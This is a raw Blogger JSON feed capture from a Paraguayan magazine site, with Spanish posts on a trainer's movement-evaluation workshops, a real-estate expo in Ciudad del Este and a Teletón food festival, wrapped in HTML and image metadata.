Este.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6L5x-nsG1b859DEyhh_Zl_C4nO0dtwizRFbYqDxVFOF3QXAaZfmrewvvz39mnWYegr3lP6BA66Jiw-OHUCwV2FVysDyqzlRhgYSw2bhdGp6rgcLoCMDZAA2nQ3BICAkzpD03vj7xaybJDBsodNudVuc9F1ZW1uss8G-GHVF_y4G6ZCuDX9wMREr19h7U\/s4496\/DSC_3099.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6L5x-nsG1b859DEyhh_Zl_C4nO0dtwizRFbYqDxVFOF3QXAaZfmrewvvz39mnWYegr3lP6BA66Jiw-OHUCwV2FVysDyqzlRhgYSw2bhdGp6rgcLoCMDZAA2nQ3BICAkzpD03vj7xaybJDBsodNudVuc9F1ZW1uss8G-GHVF_y4G6ZCuDX9wMREr19h7U\/s320\/DSC_3099.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EEl workshop que presentamos fue “Musculación femenina” dirigido a todo público, ya sea entrenadores o quien lo esté practicando, con el propósito de enseñar a la gente la forma correcta de entrenar, la importancia del pre calentamiento y el estiramiento, especialmente a la mujeres.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl segundo workshop presentamos el tema “De la evaluación al movimiento” aplicada al cross training, musculación y funcional, dirigido a entrenadores. Enseñamos a evaluar el movimiento para tratar de prevenir lesiones,\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E¿Porqué es tan importante la evaluación?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa evaluación es la base de todo entrenamiento porque yo no puedo prescribir una rutina sin evaluar previamente a un alumno, sería como pedirle al médico una receta sin que éste haya evaluado al paciente. Primero se debe saber los problemas posturales, funcionales, a nivel articulaciones y\/o musculares, luego preparar la rutina de ejercicios.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E¿En qué consiste la Evaluación del movimiento”?\u003C\/span\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjr7zrIC0HqcC1TxjxqefSuFI-lrOcGFCWohnwOXyp377eKElVkZ9kU2SzlaNlMxiF7WFvqr9cTfucXDF1gl6qjBron4vtgcT0oZWwsTeALgWAlaTro9Wce4JHJM0_pllSoZrLYXSnxW6bVcVKW7doV3LUpeFZZITWtYsun4M3eXVZUJiE8eV5Fo_WFEHg\/s4496\/DSC_3085.JPG\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjr7zrIC0HqcC1TxjxqefSuFI-lrOcGFCWohnwOXyp377eKElVkZ9kU2SzlaNlMxiF7WFvqr9cTfucXDF1gl6qjBron4vtgcT0oZWwsTeALgWAlaTro9Wce4JHJM0_pllSoZrLYXSnxW6bVcVKW7doV3LUpeFZZITWtYsun4M3eXVZUJiE8eV5Fo_WFEHg\/s320\/DSC_3085.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EMediante el curso, el entrenador aprende a identificar las alteraciones y a partir de ahí pueda prescribir un entrenamiento de forma segura. Nuestro propósito como disertantes es que el entrenador aprenda a evaluar a sus alumnos y a utilizar algunas herramientas o estrategias correctivas eficientes para poder mejorar el movimiento de su alumno.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E¿De quién depende para no sufrir lesiones al hacer ejercicios?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EAlgunos “entrenadores” siguen usando métodos empíricos y carecen de conocimiento. Es una gran preocupación no invertir\u0026nbsp; para conocer más y es un problema para el alumno este tipo de entrenador, porque en el gimnasio tratamos con la salud de la persona, somos “la primera medicina preventiva”, esto es muy delicado y debemos estar preparado, es decir, tener conocimiento de anatomía, fisiología, biomecánica.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E¿El uso de las máquinas facilita la tarea?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl alumno debe desarrollar sus habilidad en el espacio sin la utilización de ningún tipo de aparato. Algunos entrenadores encuentran que con el uso de las maquina puede solucionar ciertos problemas posturales y facilitarle así la tarea, pero resulta, que las maquinas por ser multiarticulares terminan complicando la situación de muchas personas. Si hay un problema estructural, de postura o funcionalidad y no se tiene el control motor de cómo manejar el cuerpo en el espacio, la máquina no le va solucionar el problema, al contrario, se podría agravar dicho problema.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E¿Cuál es la receptividad de los entrenadores para los cursos?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EPor cada curso y charla que damos nos sentimos contentos por los que vinieron, al mismo tiempo es angustiante ver que son pocos entrenadores que se interesan por su capacitación. Conocemos muchos entrenadores en Alto Paraná y, de todos ellos sólo 1% participan del curso. Quiere decir que, el 99 % de los entrenadores están llevando sus clases de forma empírica, por eso instamos a todos a que se animen a capacitarse para ayudar de verdad a sus alumnos.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E¿Ya han tratado con personas que se han lesionados en gimnasio?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYNGSoCAhSivPLBpAe6coVidt3OQpmen4rmjJtXhaMJgIHJvp1r83KivgRQchjrhvGliQUul2qSph6r7xMj1W8sYC31BeCIF2y4pQbpYKVIX1_wW_F2HbT3uL8rWOBZ3ZVAx3dBq1Kz15JteyUQWpTZhh_Q-BE-xBReXZwi_HJbNXAgDd5-3OFqpxfZu4\/s4496\/DSC_3152.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"268\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYNGSoCAhSivPLBpAe6coVidt3OQpmen4rmjJtXhaMJgIHJvp1r83KivgRQchjrhvGliQUul2qSph6r7xMj1W8sYC31BeCIF2y4pQbpYKVIX1_wW_F2HbT3uL8rWOBZ3ZVAx3dBq1Kz15JteyUQWpTZhh_Q-BE-xBReXZwi_HJbNXAgDd5-3OFqpxfZu4\/w400-h268\/DSC_3152.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMuchas veces llegan a nosotros personas con lesiones lumbares, en las rodillas o en los hombros, cada vez hay más personas lesionadas, eso quiere decir que no se está haciendo bien las cosas.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EHoy día el objetivo de ir a un gimnasio no solo es bajar de peso, miramos más allá de lo estético, es decir, mejorar la funcionalidad de la persona y que esa funcionalidad tenga transferencia en su vida cotidiana, mejorar la calidad de vida. A medida que la persona va envejeciendo, no significa perder la funcionalidad.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E¿Quiénes invierten más en el servicio de un entrenador?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa mayor demanda en entrenamiento proviene del sexo femenino, principalmente los ejercicios personalizados, es una gran inversión de las mujeres y teniendo en cuenta esta inversión, los entrenadores debemos estar capacitados para brindar un buen servicio.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/8979948253499290733\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/06\/entrena-con-edu.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/8979948253499290733"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/8979948253499290733"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/06\/entrena-con-edu.html","title":"ENTRENA CON EDU"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5XrfYKtlaZs0wqCgwaSulDF9Y84p-v987HWoIOMqHaeulg0VRVwlzQ8NQXlULqNoT8L3QczuacxeLkgWNJDXrQk0rijywmwDqNAKQKkUyuvNA12NGDjz9gQRK2Lm2nPs79I8dKrsVgLxS7B6bxgNznCB3cEQ4FjkCknvuY3U_4xzMKqIOPZzr_0txQNQ\/s72-c\/DSC_3157.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.revistadeprimeramano.com/feeds/posts/default?alt=json-in-script&max-results=3&callback=jQuery1122044811361122107707_1768914142758&_=1768914142763
body_size: 8173
content:
// API callback
jQuery1122044811361122107707_1768914142758({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399"},"updated":{"$t":"2025-06-22T07:30:34.249-07:00"},"category":[{"term":"NOTAS"},{"term":"SALUD"},{"term":"EDITORIAL"},{"term":"CONTENIDO"},{"term":"BELLEZA Y ESTÉTICA"},{"term":"ARTE"},{"term":"BELLEZA"},{"term":"DEPORTES"},{"term":"MASCOTAS"},{"term":"EDUCACIÓN"},{"term":"TURISMO"},{"term":"MODA"},{"term":"SOCIALES"},{"term":"CURIOSIDADES"},{"term":"Tecnologia"},{"term":"Tendencia"},{"term":"ESPECTACULO"},{"term":"PAREJA"},{"term":"Selfie"},{"term":"Teatro"},{"term":"Viajes"}],"title":{"type":"text","$t":"Revista DE PRIMERA MANO"},"subtitle":{"type":"html","$t":"REVISTA"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"490"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-3138629066375525507"},"published":{"$t":"2024-10-25T03:51:00.000-07:00"},"updated":{"$t":"2024-10-25T03:51:13.663-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CONTENIDO"}],"title":{"type":"text","$t":"EXPO INTERNACIONAL DE INVERSIONES INMOBILIARIAS"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvl4cEltKdwCo9LHmaCZl9JXyNDKLdn4DvL1-piRKE4MjHnNkjrmYb_JKx-ka9ergSq1OQ9WqjDVWgFrZUP_NVPhTsCdPUYSmG5zEN3O_1zPUaP68ROO48L41Zz2hd86aj61lPwTsZzwlet35W0hMiz-535QcG5mIzuvirAGxSYT01lVVQ67e2XyTSWGE\/s953\/WhatsApp%20Image%202024-10-25%20at%2007.43.16.jpeg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"682\" data-original-width=\"953\" height=\"229\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvl4cEltKdwCo9LHmaCZl9JXyNDKLdn4DvL1-piRKE4MjHnNkjrmYb_JKx-ka9ergSq1OQ9WqjDVWgFrZUP_NVPhTsCdPUYSmG5zEN3O_1zPUaP68ROO48L41Zz2hd86aj61lPwTsZzwlet35W0hMiz-535QcG5mIzuvirAGxSYT01lVVQ67e2XyTSWGE\/s320\/WhatsApp%20Image%202024-10-25%20at%2007.43.16.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EEXPO INMOBILIARIA EN CDE.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: Anton;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: Anton;\"\u003E\u003Cspan style=\"font-family: Anton;\"\u003ELa Cámara de Empresarios de Ciudad del Este y Alto Paraná\u003C\/span\u003E\nbajo la presidencia del Sr. Rigoberto Chamorro dio apertura esta mañana la II\nEXPO INTERNACIONAL DE INVERSIONES INMOBILIAIRIAS, el evento se está llevando\nadelante en el Hotel Gran Nobile.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ECon este evento se impulsa el desarrollo en el sector\ninmobiliario ya que es de gran envergadura para ciudad del Este y Las Tres\nFronteras. El acto contó con la presencia del Pdte. de la Rca. Sr. Santiago\nPeña y otras importantes autoridades locales, departamentales y nacionales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ECon esta Segunda edición de Expo Inmobiliaria, alto Paraná\nse posiciona en una región más solicitadas para las inversiones inmobiliarias y\nla Cámara de Empresarios a través de su voluntariado viene impulsando la\neconomía en diferentes sectores, mencionó el Sr. Rigoberto Chamorro.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixrLrTn783d2dR8HYpx1GFc1jtoWW58FP96MN8efcd5UdjExHjbe5DnrAHRSPKKzj39EVDx69hI5R6nXGo4udd1XI-984nLxtRmuizUe21-3Gr4f0HeNY6zKJHwjmDum3Ud6FQxMaSI-P5nFL65Tcd9XOxqty-22ib-pIKJTH6Bh_texifBQU1RfAzcmA\/s1600\/6aa9e5ca-9f02-4d00-b342-677c0211c184.jfif\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixrLrTn783d2dR8HYpx1GFc1jtoWW58FP96MN8efcd5UdjExHjbe5DnrAHRSPKKzj39EVDx69hI5R6nXGo4udd1XI-984nLxtRmuizUe21-3Gr4f0HeNY6zKJHwjmDum3Ud6FQxMaSI-P5nFL65Tcd9XOxqty-22ib-pIKJTH6Bh_texifBQU1RfAzcmA\/s320\/6aa9e5ca-9f02-4d00-b342-677c0211c184.jfif\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMomento artístico.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EEn estos dos días de exposición, todos los interesados\npodrán conocer de primera mano la amplia variedad de proyectos, en cuanto a las\núltimas innovaciones tecnológicas aplicadas al sector, es más la Cámara de\nEmpresarios de CDE y A.P está trabajando muy de cerca con el gobierno nacional\na fin de agilizar los trámites de los inversionistas que llegan a nuestro país,\nya que, si existe demasiada burocracia, ellos abandonan nuevamente todo.\u003Cbr \/\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ELos más de 60 empresas que exponen ayudan a crecer\nofreciendo sus servicios a costos especiales, teniendo todo para ser una de las\npotencias económicas del país, así como mencionó el Pdte. de la Rca. En su\ndiscurso inicial.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cspan style=\"font-family: \u0026quot;Calibri\u0026quot;,sans-serif; font-size: 11.0pt; line-height: 107%; mso-ansi-language: ES-PY; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 11pt;\"\u003ESe prevé, a parte de las exposiciones varias\ndisertaciones programadas, hasta el cierre. La Cámara de Empresarios de CDE y\nAP está compuesta por 400 empresas, gracias a las gestiones y arduo trabajo del\nSr. Chamorro y equipo. Para el cierre del viernes 25 de octubre se prevé algo\nespecial e invita a toda la ciudadanía a participar de este evento hermoso y de\ngran porte.\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/3138629066375525507\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/10\/expo-internacional-de-inversiones.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/3138629066375525507"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/3138629066375525507"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/10\/expo-internacional-de-inversiones.html","title":"EXPO INTERNACIONAL DE INVERSIONES INMOBILIARIAS"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvl4cEltKdwCo9LHmaCZl9JXyNDKLdn4DvL1-piRKE4MjHnNkjrmYb_JKx-ka9ergSq1OQ9WqjDVWgFrZUP_NVPhTsCdPUYSmG5zEN3O_1zPUaP68ROO48L41Zz2hd86aj61lPwTsZzwlet35W0hMiz-535QcG5mIzuvirAGxSYT01lVVQ67e2XyTSWGE\/s72-c\/WhatsApp%20Image%202024-10-25%20at%2007.43.16.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-2717356897769814921"},"published":{"$t":"2024-04-14T14:24:00.000-07:00"},"updated":{"$t":"2024-04-14T14:24:11.263-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CONTENIDO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NOTAS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SOCIALES"}],"title":{"type":"text","$t":"COMILONA DE TELETON ALTO PARANÁ"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s4496\/DSC_3872.JPG\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/DSC_3872.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E...\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003E\u0026nbsp;SERÁ EL 5 DE MAYO.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa Fundación Teletón dio a conocer este jueves en el lanzamiento de La Comilona de Alto Paraná, los detalles exclusivos del gran evento que reunirá a todos los sabores del este del país, el próximo domingo 5 de mayo en la sede de la Gobernación de Alto Paraná, de 10:00 a 16:00.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EEn la ocasión, la Fundación Teletón informó que la tradicional fiesta gastronómica “La Comilona de Alto Paraná” con su lema El sabor de todos, se llevará a cabo el domingo 5 de mayo, de 10:00 a 16:00, en el predio de la Gobernación de Alto Paraná y contará con la participación de los festivales gastronómicos de todos los municipios de la región, donde se espera contar con una masiva concurrencia para disfrutar de un encuentro único con shows artísticos en vivo y mucha diversión para los niños.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6JGRLMyITDO-UALFFjvx_FcHsHTqss8YMLIVWoQXIP82L6AgZ2BFTNUS6H6H6ae8xedmOLYO7luWOQwSel08V-b42xQs82dgLew-OPR5qAhgCCpyCkv34LT2Zm0RqBIin_OBnrMOkQBzi-JUYA4qHI9fzrF45KGXOGLV7m5Y59eKbIol_ZBWT2Q1GuLE\/s4496\/DSC_3882.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6JGRLMyITDO-UALFFjvx_FcHsHTqss8YMLIVWoQXIP82L6AgZ2BFTNUS6H6H6ae8xedmOLYO7luWOQwSel08V-b42xQs82dgLew-OPR5qAhgCCpyCkv34LT2Zm0RqBIin_OBnrMOkQBzi-JUYA4qHI9fzrF45KGXOGLV7m5Y59eKbIol_ZBWT2Q1GuLE\/s320\/DSC_3882.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPresentadoras.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp\u003EDel lanzamiento participaron el presidente del Consejo Directivo de Teletón, Vicente Scavone, la directora de los centros de rehabilitación Teletón María Luisa Arce, así como representantes de empresas con responsabilidad social que apoyan la causa, además de familias y voluntarios. El evento contó con la conducción de Laura Mazó, Norita Rodríguez y Claudia Cardozo Viana.\u003C\/p\u003E\u003Cp\u003EEn la oportunidad, recordaron que la Comilona de Alto Paraná inició como un sueño hace 8 años en conjunto con las familias, voluntarios y municipios y logró posicionarse como uno de los eventos multiculturales más importantes de la región, gracias al compromiso de varios sectores de la sociedad.\u0026nbsp;\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlenuU3Qf2Y0RFIYXnhheeq16DCYNOgT0zHQeRderoRsuq72aMQ6cJXCsTkYg2btN67jn7sDkCkdG4qflqbblmOvHgx-WD0ipvAjYZmt6a-mAXiHuHyEy4uVool_F4bP-WZU0y4-s3vRr8dVkr8LC8MK-BGyOq-Wk9EwOA8ePsma6HAcbi3aiRk-CorgM\/s4496\/DSC_3890.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" 